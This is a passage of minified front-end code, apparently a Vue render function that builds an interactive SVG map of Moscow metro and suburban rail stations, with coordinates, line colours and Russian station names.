metro-scheme-station",attrs:{id:"caption-429","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"796"}},[s("tspan",{attrs:{x:"1222.63",y:"2553.16"}},[t._v("Воронцовская")])]),s("circle",{attrs:{id:"station-429",xmlns:"http://www.w3.org/2000/svg",cx:"1213.68",cy:"2565.36",r:"7.7",fill:"none",stroke:"#88CDCF","stroke-width":"5.6"}}),s("g",{attrs:{id:"station-271",xmlns:"http://www.w3.org/2000/svg"}},[s("circle",{attrs:{id:"station-271",cx:"1644.36",cy:"2560.98",r:"12",fill:"none",stroke:"url(#paint58_linear_73232_10178)","stroke-width":"7"}}),s("linearGradient",{attrs:{id:"paint58_linear_73232_10178",x1:"1644.36",y1:"2548.98",x2:"1644.36",y2:"2572.98",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{"stop-color":"#88CDCF"}}),s("stop",{attrs:{offset:"1","stop-color":"#4CB052"}})],1)],1),s("g",{attrs:{id:"station-408",xmlns:"http://www.w3.org/2000/svg"}},[s("circle",{attrs:{id:"station-408",cx:"1961.78",cy:"1477.63",r:"12",fill:"none",stroke:"url(#paint64_linear_73232_10178)","stroke-width":"7"}}),s("linearGradient",{attrs:{id:"paint64_linear_73232_10178",x1:"1961.78",y1:"1465.63",x2:"1961.78",y2:"1489.63",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{"stop-color":"#0072BA"}}),s("stop",{attrs:{offset:"1","stop-color":"#89CDCF"}})],1)],1),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-428","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"795 1575"}},[s("tspan",{attrs:{x:"1059",y:"2535.5"}},[t._v("Новаторская")])]),s("g",{attrs:{id:"station-428",xmlns:"http://www.w3.org/2000/svg"}},[s("circle",{attrs:{id:"station-428",cx:"1049.68",cy:"2507",r:"12",fill:"none",stroke:"url(#paint59_linear_73232_10178)","stroke-width":"7"}}),s("linearGradient",{attrs:{id:"paint59_linear_73232_10178",x1:"1049.68",y1:"2495",x2:"1049.68",y2:"2519",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{"stop-color":"#88CDCF"}}),s("stop",{attrs:{offset:"1","stop-color":"#007762"}})],1)],1),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-410","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"788"}},[s("tspan",{attrs:{x:"583.01",y:"1575.32"}},[t._v("Мнёвники")])]),s("circle",{attrs:{id:"station-410",xmlns:"http://www.w3.org/2000/svg",cx:"566.256",cy:"1570.82",r:"5",fill:"none",stroke:"#88CDCF","stroke-width":"2"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-424","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"791"}},[s("tspan",{attrs:{x:"631.016",y:"2035.67"}},[t._v("Давыдково")])]),s("circle",{attrs:{id:"station-424",xmlns:"http://www.w3.org/2000/svg",cx:"610.621",cy:"2034.03",r:"5",fill:"none",stroke:"#88CDCF","stroke-width":"2"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-422","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"789"}},[s("tspan",{attrs:{x:"570.49",y:"1675.69"}},[t._v("Терехово")])]),s("circle",{attrs:{id:"station-422",xmlns:"http://www.w3.org/2000/svg",cx:"554.776",cy:"1671.05",r:"5",fill:"none",stroke:"#88CDCF","stroke-width":"2"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-343","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"621 1659"}},[s("tspan",{attrs:{x:"1702.16",y:"1364.21"}},[t._v("Пл. трёх\n            ")]),s("tspan",{attrs:{x:"1702.16",y:"1380.21"}},[t._v("вокзалов")])]),s("g",{attrs:{id:"station-343",xmlns:"http://www.w3.org/2000/svg"}},[s("circle",{attrs:{id:"station-343",cx:"1696.51",cy:"1397.59",r:"12",fill:"none",stroke:"url(#paint86_linear_73232_10178)","stroke-width":"5"}}),s("linearGradient",{attrs:{id:"paint86_linear_73232_10178",x1:"1704.33",y1:"1389.15",x2:"1688.4",y2:"1406.12",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{"stop-color":"#E94483"}}),s("stop",{attrs:{offset:"1","stop-color":"#47B485"}})],1)],1),s("g",{attrs:{id:"station-501",xmlns:"http://www.w3.org/2000/svg"}},[s("circle",{attrs:{id:"station-501",cx:"1437",cy:"1200",r:"12",fill:"none",stroke:"url(#paint87_linear_73232_10178)","stroke-width":"5"}}),s("linearGradient",{attrs:{id:"paint87_linear_73232_10178",x1:"1437",y1:"1188",x2:"1437",y2:"1212",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{"stop-color":"#E94483"}}),s("stop",{attrs:{offset:"1","stop-color":"#47B485"}})],1)],1),s("g",{attrs:{id:"station-500",xmlns:"http://www.w3.org/2000/svg"}},[s("circle",{attrs:{id:"station-500",cx:"1418",cy:"1164",r:"12",fill:"none",stroke:"url(#paint52_linear_73232_10178)","stroke-width":"7"}}),s("linearGradient",{attrs:{id:"paint52_linear_73232_10178",x1:"1418",y1:"1152",x2:"1418",y2:"1176",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{"stop-color":"#88CDCF"}}),s("stop",{attrs:{offset:"1","stop-color":"#B5CC06"}})],1)],1),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-496","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"1185"}},[s("tspan",{attrs:{x:"1824.8",y:"2399.5"}},[t._v("Нагатинский\n            ")]),s("tspan",{attrs:{x:"1870.19",y:"2415.5"}},[t._v("Затон")])]),s("circle",{attrs:{id:"station-496",xmlns:"http://www.w3.org/2000/svg",cx:"1910",cy:"2438.69",r:"5",fill:"none",stroke:"#88CDCF","stroke-width":"2"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-497","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"1184"}},[s("tspan",{attrs:{x:"1704.97",y:"2489.5"}},[t._v("Кленовый\n            ")]),s("tspan",{attrs:{x:"1704.97",y:"2505.5"}},[t._v("бульвар")])]),s("circle",{attrs:{id:"station-497",xmlns:"http://www.w3.org/2000/svg",cx:"1754.96",cy:"2524",r:"5",fill:"none",stroke:"#88CDCF","stroke-width":"2"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-409","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"768"}},[s("tspan",{attrs:{x:"628.659",y:"1417.97"}},[t._v("Народное\n            ")]),s("tspan",{attrs:{x:"628.659",y:"1433.97"}},[t._v("Ополчение")])]),s("circle",{attrs:{id:"station-409",xmlns:"http://www.w3.org/2000/svg",cx:"612",cy:"1408",r:"5",fill:"none",stroke:"#88CDCF","stroke-width":"2"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-498","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"145 1591"}},[s("tspan",{attrs:{x:"1851.14",y:"1349.5"}},[t._v("Сокольники")])]),s("g",{attrs:{id:"station-498",xmlns:"http://www.w3.org/2000/svg"}},[s("circle",{attrs:{id:"station-498",cx:"1829.06",cy:"1343.88",r:"12",fill:"none",stroke:"url(#paint54_linear_73232_10178)","stroke-width":"7"}}),s("linearGradient",{attrs:{id:"paint54_linear_73232_10178",x1:"1829.06",y1:"1331.88",x2:"1829.06",y2:"1355.88",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{"stop-color":"#D51519"}}),s("stop",{attrs:{offset:"1","stop-color":"#89CDCF"}})],1)],1),s("g",{attrs:{id:"station-499",xmlns:"http://www.w3.org/2000/svg"}},[s("circle",{attrs:{id:"station-499",cx:"1644.98",cy:"1212.86",r:"12",fill:"none",stroke:"url(#paint53_linear_73232_10178)","stroke-width":"7"}}),s("linearGradient",{attrs:{id:"paint53_linear_73232_10178",x1:"1634.22",y1:"1207.14",x2:"1655.65",y2:"1219.15",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{"stop-color":"#88CDCF"}}),s("stop",{attrs:{offset:"1","stop-color":"#ED7C00"}})],1)],1),s("path",{attrs:{id:"station-341",xmlns:"http://www.w3.org/2000/svg","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1619.5 1230.1C1614.86 1230.1 1611.1 1233.86 1611.1 1238.5C1611.1 1243.14 1614.86 1246.9 1619.5 1246.9C1624.14 1246.9 1627.9 1243.14 1627.9 1238.5C1627.9 1233.86 1624.14 1230.1 1619.5 1230.1ZM1608.9 1238.5C1608.9 1232.65 1613.65 1227.9 1619.5 1227.9C1625.35 1227.9 1630.1 1232.65 1630.1 1238.5C1630.1 1244.35 1625.35 1249.1 1619.5 1249.1C1613.65 1249.1 1608.9 1244.35 1608.9 1238.5ZM1619.5 1235.23C1617.69 1235.23 1616.23 1236.69 1616.23 1238.5C1616.23 1240.31 1617.69 1241.77 1619.5 1241.77C1621.31 1241.77 1622.77 1240.31 1622.77 1238.5C1622.77 1236.69 1621.31 1235.23 1619.5 1235.23ZM1614.03 1238.5C1614.03 1235.48 1616.48 1233.03 1619.5 1233.03C1622.52 1233.03 1624.97 1235.48 1624.97 1238.5C1624.97 1241.52 1622.52 1243.97 1619.5 1243.97C1616.48 1243.97 1614.03 1241.52 1614.03 1238.5Z",fill:"#E94282"}}),s("g",{attrs:{id:"station-393",xmlns:"http://www.w3.org/2000/svg"}},[s("circle",{attrs:{id:"station-393",cx:"2094.31",cy:"1610.16",r:"12",fill:"none",stroke:"url(#paint65_linear_73232_10178)","stroke-width":"7"}}),s("linearGradient",{attrs:{id:"paint65_linear_73232_10178",x1:"2094.31",y1:"1598.16",x2:"2094.31",y2:"1622.16",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{"stop-color":"#FFDD02"}}),s("stop",{attrs:{offset:"1","stop-color":"#89CDCF"}})],1)],1),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-269","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"33"}},[s("tspan",{attrs:{x:"1510.58",y:"2606"}},[t._v("Варшавская")])]),s("circle",{attrs:{id:"station-269",xmlns:"http://www.w3.org/2000/svg",cx:"1512.9",cy:"2585.3",r:"5",fill:"none",stroke:"#88CDCF","stroke-width":"2"}}),s("g",{attrs:{id:"station-495",xmlns:"http://www.w3.org/2000/svg"}},[s("circle",{attrs:{id:"station-495",cx:"1975.6",cy:"2390.26",r:"12",fill:"none",stroke:"url(#paint57_linear_73232_10178)","stroke-width":"7"}}),s("linearGradient",{attrs:{id:"paint57_linear_73232_10178",x1:"1975.6",y1:"2378.26",x2:"1975.6",y2:"2402.26",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{"stop-color":"#B5CC06"}}),s("stop",{attrs:{offset:"1","stop-color":"#89CDCF"}})],1)],1),s("g",{attrs:{id:"station-494",xmlns:"http://www.w3.org/2000/svg"}},[s("circle",{attrs:{id:"station-494",cx:"2137.52",cy:"2210.32",r:"16",fill:"none",stroke:"url(#paint55_linear_73232_10178)","stroke-width":"7"}}),s("linearGradient",{attrs:{id:"paint55_linear_73232_10178",x1:"2126.12",y1:"2198.74",x2:"2148.66",y2:"2221.94",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{"stop-color":"#954091"}}),s("stop",{attrs:{offset:"0.505","stop-color":"#E94483"}}),s("stop",{attrs:{offset:"1","stop-color":"#89CDCF"}})],1)],1),s("g",{attrs:{id:"station-493",xmlns:"http://www.w3.org/2000/svg"}},[s("circle",{attrs:{id:"station-493",cx:"2210.94",cy:"1758.12",r:"16",fill:"none",stroke:"url(#paint56_linear_73232_10178)","stroke-width":"7"}}),s("linearGradient",{attrs:{id:"paint56_linear_73232_10178",x1:"2199.53",y1:"1746.54",x2:"2222.08",y2:"1769.74",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{"stop-color":"#89CDCF"}}),s("stop",{attrs:{offset:"0.367768","stop-color":"#D6191D"}}),s("stop",{attrs:{offset:"0.659033","stop-color":"#47B485"}}),s("stop",{attrs:{offset:"1","stop-color":"#EE7CAF"}})],1)],1),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-367","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"632"}},[s("tspan",{attrs:{x:"1659.19",y:"2795.72"}},[t._v("Красный Строитель")])]),s("circle",{attrs:{id:"station-367",xmlns:"http://www.w3.org/2000/svg",cx:"1644.48",cy:"2790.72",r:"5.5",fill:"none",stroke:"#E94282","stroke-width":"2.3"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-531","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"1626"}},[s("tspan",{attrs:{x:"2191.11",y:"2767.87"}},[t._v("Удельная")])]),s("circle",{attrs:{id:"station-531",xmlns:"http://www.w3.org/2000/svg",cx:"2176.5",cy:"2762.87",r:"5.5",fill:"none",stroke:"#EA5B0C","stroke-width":"2.3"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-537","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"1632"}},[s("tspan",{attrs:{x:"2191.11",y:"3043.01"}},[t._v("Фабричная")])]),s("circle",{attrs:{id:"station-537",xmlns:"http://www.w3.org/2000/svg",cx:"2176.5",cy:"3038.01",r:"5.5",fill:"none",stroke:"#EA5B0C","stroke-width":"2.3"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-535","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"1630"}},[s("tspan",{attrs:{x:"2191.11",y:"2951.27"}},[t._v("Кратово")])]),s("circle",{attrs:{id:"station-535",xmlns:"http://www.w3.org/2000/svg",cx:"2176.5",cy:"2946.27",r:"5.5",fill:"none",stroke:"#EA5B0C","stroke-width":"2.3"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-534","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"1629"}},[s("tspan",{attrs:{x:"2191.11",y:"2905.48"}},[t._v("Отдых")])]),s("circle",{attrs:{id:"station-534",xmlns:"http://www.w3.org/2000/svg",cx:"2176.5",cy:"2900.48",r:"5.5",fill:"none",stroke:"#EA5B0C","stroke-width":"2.3"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-533","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"1628"}},[s("tspan",{attrs:{x:"2191.11",y:"2859.61"}},[t._v("Ильинская")])]),s("circle",{attrs:{id:"station-533",xmlns:"http://www.w3.org/2000/svg",cx:"2176.5",cy:"2854.61",r:"5.5",fill:"none",stroke:"#EA5B0C","stroke-width":"2.3"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-532","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"1627"}},[s("tspan",{attrs:{x:"2191.11",y:"2813.71"}},[t._v("Быково")])]),s("circle",{attrs:{id:"station-532",xmlns:"http://www.w3.org/2000/svg",cx:"2176.5",cy:"2808.74",r:"5.5",fill:"none",stroke:"#EA5B0C","stroke-width":"2.3"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-530","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"1625"}},[s("tspan",{attrs:{x:"2191.11",y:"2722.08"}},[t._v("Малаховка")])]),s("circle",{attrs:{id:"station-530",xmlns:"http://www.w3.org/2000/svg",cx:"2176.5",cy:"2717.08",r:"5.5",fill:"none",stroke:"#EA5B0C","stroke-width":"2.3"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-529","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"1624"}},[s("tspan",{attrs:{x:"2191.11",y:"2676.18"}},[t._v("Красково")])]),s("circle",{attrs:{id:"station-529",xmlns:"http://www.w3.org/2000/svg",cx:"2176.5",cy:"2671.21",r:"5.5",fill:"none",stroke:"#EA5B0C","stroke-width":"2.3"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-528","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"1623"}},[s("tspan",{attrs:{x:"2191.11",y:"2630.34"}},[t._v("Томилино")])]),s("circle",{attrs:{id:"station-528",xmlns:"http://www.w3.org/2000/svg",cx:"2176.5",cy:"2625.34",r:"5.5",fill:"none",stroke:"#EA5B0C","stroke-width":"2.3"}}),s("path",{attrs:{id:"station-546",xmlns:"http://www.w3.org/2000/svg","fill-rule":"evenodd","clip-rule":"evenodd",d:"M2324.41 1414.25C2319.77 1414.25 2316.01 1418.01 2316.01 1422.65C2316.01 1427.29 2319.77 1431.05 2324.41 1431.05C2329.05 1431.05 2332.81 1427.29 2332.81 1422.65C2332.81 1418.01 2329.05 1414.25 2324.41 1414.25ZM2313.81 1422.65C2313.81 1416.8 2318.56 1412.05 2324.41 1412.05C2330.26 1412.05 2335.01 1416.8 2335.01 1422.65C2335.01 1428.5 2330.26 1433.25 2324.41 1433.25C2318.56 1433.25 2313.81 1428.5 2313.81 1422.65ZM2324.41 1419.38C2322.6 1419.38 2321.14 1420.84 2321.14 1422.65C2321.14 1424.46 2322.6 1425.92 2324.41 1425.92C2326.22 1425.92 2327.68 1424.46 2327.68 1422.65C2327.68 1420.84 2326.22 1419.38 2324.41 1419.38ZM2318.94 1422.65C2318.94 1419.63 2321.39 1417.18 2324.41 1417.18C2327.43 1417.18 2329.88 1419.63 2329.88 1422.65C2329.88 1425.67 2327.43 1428.12 2324.41 1428.12C2321.39 1428.12 2318.94 1425.67 2318.94 1422.65Z",fill:"#4BB287"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-567","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"1644"}},[s("tspan",{attrs:{x:"528.37",y:"2624.64"}},[t._v("Внуково")])]),s("circle",{attrs:{id:"station-567",xmlns:"http://www.w3.org/2000/svg",cx:"511.86",cy:"2619.62",r:"5.5",fill:"none",stroke:"#4BB287","stroke-width":"2.3"}}),s("g",{attrs:{id:"station-523",xmlns:"http://www.w3.org/2000/svg"}},[s("circle",{attrs:{id:"station-523",cx:"2280.65",cy:"2354.13",r:"12",fill:"none",stroke:"url(#paint89_linear_73232_10178)","stroke-width":"7"}}),s("linearGradient",{attrs:{id:"paint89_linear_73232_10178",x1:"2280.65",y1:"2342.13",x2:"2280.65",y2:"2366.13",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{"stop-color":"#EA5B0C"}}),s("stop",{attrs:{offset:"1","stop-color":"#943E90"}})],1)],1),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-539","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"1634"}},[s("tspan",{attrs:{x:"2191.11",y:"3134.73"}},[t._v("Ипподром")])]),s("circle",{attrs:{id:"station-539",xmlns:"http://www.w3.org/2000/svg",cx:"2176.5",cy:"3129.73",r:"5.5",fill:"none",stroke:"#EA5B0C","stroke-width":"2.3"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-569","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"1642"}},[s("tspan",{attrs:{x:"528.37",y:"2743.75"}},[t._v("Толстопальцево")])]),s("circle",{attrs:{id:"station-569",xmlns:"http://www.w3.org/2000/svg",cx:"511.86",cy:"2738.75",r:"5.5",fill:"none",stroke:"#4BB287","stroke-width":"2.3"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-568","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"1643"}},[s("tspan",{attrs:{x:"528.37",y:"2683.72"}},[t._v("Лесной Городок")])]),s("circle",{attrs:{id:"station-568",xmlns:"http://www.w3.org/2000/svg",cx:"511.86",cy:"2679.19",r:"5.5",fill:"none",stroke:"#4BB287","stroke-width":"2.3"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-538","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"1633"}},[s("tspan",{attrs:{x:"2191.11",y:"3088.83"}},[t._v("Раменское")])]),s("circle",{attrs:{id:"station-538",xmlns:"http://www.w3.org/2000/svg",cx:"2176.5",cy:"3083.88",r:"5.5",fill:"none",stroke:"#EA5B0C","stroke-width":"2.3"}}),s("g",{attrs:{id:"station-557",xmlns:"http://www.w3.org/2000/svg"}},[s("circle",{attrs:{id:"station-557",cx:"770",cy:"1798.5",r:"16",fill:"none",stroke:"url(#paint93_linear_73232_10178)","stroke-width":"7"}}),s("linearGradient",{attrs:{id:"paint93_linear_73232_10178",x1:"770",y1:"1782.5",x2:"770",y2:"1814.5",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{"stop-color":"#D6191D"}}),s("stop",{attrs:{offset:"0.5","stop-color":"#20BDEF"}}),s("stop",{attrs:{offset:"1","stop-color":"#47B485"}})],1)],1),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-565","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"1646"}},[s("tspan",{attrs:{x:"528.37",y:"2506.5"}},[t._v("Переделкино")])]),s("circle",{attrs:{id:"station-565",xmlns:"http://www.w3.org/2000/svg",cx:"511.86",cy:"2500.5",r:"5.5",fill:"none",stroke:"#4BB287","stroke-width":"2.3"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-564","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"1647"}},[s("tspan",{attrs:{x:"527.81",y:"2333.05"}},[t._v("Солнечная")])]),s("path",{attrs:{id:"station-564",xmlns:"http://www.w3.org/2000/svg","fill-rule":"evenodd","clip-rule":"evenodd",d:"M511.999 2329.1C507.36 2329.1 503.599 2332.86 503.599 2337.5C503.599 2342.14 507.36 2345.9 511.999 2345.9C516.639 2345.9 520.399 2342.14 520.399 2337.5C520.399 2332.86 516.639 2329.1 511.999 2329.1ZM501.399 2337.5C501.399 2331.65 506.145 2326.9 511.999 2326.9C517.854 2326.9 522.599 2331.65 522.599 2337.5C522.599 2343.35 517.854 2348.1 511.999 2348.1C506.145 2348.1 501.399 2343.35 501.399 2337.5ZM512 2334.23C510.194 2334.23 508.729 2335.69 508.729 2337.5C508.729 2339.31 510.193 2340.77 512 2340.77C513.806 2340.77 515.27 2339.31 515.27 2337.5C515.27 2335.69 513.806 2334.23 512 2334.23ZM506.529 2337.5C506.529 2334.48 508.978 2332.03 512 2332.03C515.021 2332.03 517.47 2334.48 517.47 2337.5C517.47 2340.52 515.021 2342.97 512 2342.97C508.978 2342.97 506.529 2340.52 506.529 2337.5Z",fill:"#4BB287"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-563","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"1648"}},[s("tspan",{attrs:{x:"562.485",y:"2290"}},[t._v("Мещерская")])]),s("circle",{attrs:{id:"station-563",xmlns:"http://www.w3.org/2000/svg",cx:"552.32",cy:"2274.7",r:"5.5",fill:"none",stroke:"#4BB287","stroke-width":"2.3"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-562","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"1649"}},[s("tspan",{attrs:{x:"609.64",y:"2244.46"}},[t._v("Очаково")])]),s("circle",{attrs:{id:"station-562",xmlns:"http://www.w3.org/2000/svg",cx:"598.81",cy:"2228.4",r:"5.5",fill:"none",stroke:"#4BB287","stroke-width":"2.3"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-561","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"792 1650"}},[s("tspan",{attrs:{x:"559.443",y:"2155.44"}},[t._v("Аминьевская")])]),s("g",{attrs:{id:"station-561",xmlns:"http://www.w3.org/2000/svg"}},[s("circle",{attrs:{id:"station-561",cx:"669.997",cy:"2155.88",r:"12",fill:"none",stroke:"url(#paint91_linear_73232_10178)","stroke-width":"7"}}),s("linearGradient",{attrs:{id:"paint91_linear_73232_10178",x1:"669.997",y1:"2143.88",x2:"669.997",y2:"2167.88",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{"stop-color":"#47B485"}}),s("stop",{attrs:{offset:"1","stop-color":"#89CDCF"}})],1)],1),s("path",{attrs:{id:"station-518",xmlns:"http://www.w3.org/2000/svg","fill-rule":"evenodd","clip-rule":"evenodd",d:"M2138.5 1587.08C2133.86 1587.08 2130.1 1590.84 2130.1 1595.48C2130.1 1600.12 2133.86 1603.88 2138.5 1603.88C2143.14 1603.88 2146.9 1600.12 2146.9 1595.48C2146.9 1590.84 2143.14 1587.08 2138.5 1587.08ZM2127.9 1595.48C2127.9 1589.63 2132.65 1584.88 2138.5 1584.88C2144.35 1584.88 2149.1 1589.63 2149.1 1595.48C2149.1 1601.33 2144.35 1606.08 2138.5 1606.08C2132.65 1606.08 2127.9 1601.33 2127.9 1595.48ZM2138.5 1592.21C2136.69 1592.21 2135.23 1593.67 2135.23 1595.48C2135.23 1597.29 2136.69 1598.75 2138.5 1598.75C2140.31 1598.75 2141.77 1597.29 2141.77 1595.48C2141.77 1593.67 2140.31 1592.21 2138.5 1592.21ZM2133.03 1595.48C2133.03 1592.46 2135.48 1590.01 2138.5 1590.01C2141.52 1590.01 2143.97 1592.46 2143.97 1595.48C2143.97 1598.5 2141.52 1600.95 2138.5 1600.95C2135.48 1600.95 2133.03 1598.5 2133.03 1595.48Z",fill:"#EA5B0C"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-560","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"1651"}},[s("tspan",{attrs:{x:"612.86",y:"2108.44"}},[t._v("Матвеевская")])]),s("circle",{attrs:{id:"station-560",xmlns:"http://www.w3.org/2000/svg",cx:"711.3",cy:"2115.5",r:"5.5",fill:"none",stroke:"#4BB287","stroke-width":"2.3"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-527","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"1622"}},[s("tspan",{attrs:{x:"2191.11",y:"2584.47"}},[t._v("Панки")])]),s("circle",{attrs:{id:"station-527",xmlns:"http://www.w3.org/2000/svg",cx:"2176.5",cy:"2579.47",r:"5.5",fill:"none",stroke:"#EA5B0C","stroke-width":"2.3"}}),s("g",{attrs:{id:"station-551",xmlns:"http://www.w3.org/2000/svg"}},[s("circle",{attrs:{id:"station-551",cx:"1803.17",cy:"1636.52",r:"16",fill:"none",stroke:"url(#paint99_linear_73232_10178)","stroke-width":"7"}}),s("linearGradient",{attrs:{id:"paint99_linear_73232_10178",x1:"1803.17",y1:"1620.52",x2:"1803.17",y2:"1652.52",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{"stop-color":"#0273BB"}}),s("stop",{attrs:{offset:"0.344461","stop-color":"#925335"}}),s("stop",{attrs:{offset:"0.677509","stop-color":"#E94483"}}),s("stop",{attrs:{offset:"1","stop-color":"#47B485"}})],1)],1),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-541","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"1670"}},[s("tspan",{attrs:{x:"2340.34",y:"1030.88"}},[t._v("Ольгино")])]),s("circle",{attrs:{id:"station-541",xmlns:"http://www.w3.org/2000/svg",cx:"2324.39",cy:"1024.48",r:"5.5",fill:"none",stroke:"#4BB287","stroke-width":"2.3"}}),s("path",{attrs:{id:"station-510",xmlns:"http://www.w3.org/2000/svg","fill-rule":"evenodd","clip-rule":"evenodd",d:"M986.363 740.964C981.724 740.964 977.963 744.724 977.963 749.364C977.963 754.003 981.724 757.764 986.363 757.764C991.002 757.764 994.763 754.003 994.763 749.364C994.763 744.724 991.002 740.964 986.363 740.964ZM975.763 749.364C975.763 743.509 980.509 738.764 986.363 738.764C992.217 738.764 996.963 743.509 996.963 749.364C996.963 755.218 992.217 759.964 986.363 759.964C980.509 759.964 975.763 755.218 975.763 749.364ZM986.363 746.093C984.557 746.093 983.093 747.557 983.093 749.364C983.093 751.17 984.557 752.634 986.363 752.634C988.169 752.634 989.634 751.17 989.634 749.364C989.634 747.557 988.169 746.093 986.363 746.093ZM980.893 749.364C980.893 746.343 983.342 743.893 986.363 743.893C989.384 743.893 991.834 746.342 991.834 749.364C991.834 752.385 989.384 754.834 986.363 754.834C983.342 754.834 980.893 752.385 980.893 749.364Z",fill:"#EA5B0C"}}),s("g",{attrs:{id:"station-553",xmlns:"http://www.w3.org/2000/svg"}},[s("circle",{attrs:{id:"station-553",cx:"1437",cy:"1200",r:"12",fill:"none",stroke:"url(#paint97_linear_73232_10178)","stroke-width":"5"}}),s("linearGradient",{attrs:{id:"paint97_linear_73232_10178",x1:"1437",y1:"1188",x2:"1437",y2:"1212",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{"stop-color":"#E94483"}}),s("stop",{attrs:{offset:"1","stop-color":"#47B485"}})],1)],1),s("path",{attrs:{id:"station-516",xmlns:"http://www.w3.org/2000/svg","fill-rule":"evenodd","clip-rule":"evenodd",d:"M2004.63 1454.86C1999.99 1454.86 1996.23 1458.62 1996.23 1463.26C1996.23 1467.9 1999.99 1471.66 2004.63 1471.66C2009.27 1471.66 2013.03 1467.9 2013.03 1463.26C2013.03 1458.62 2009.27 1454.86 2004.63 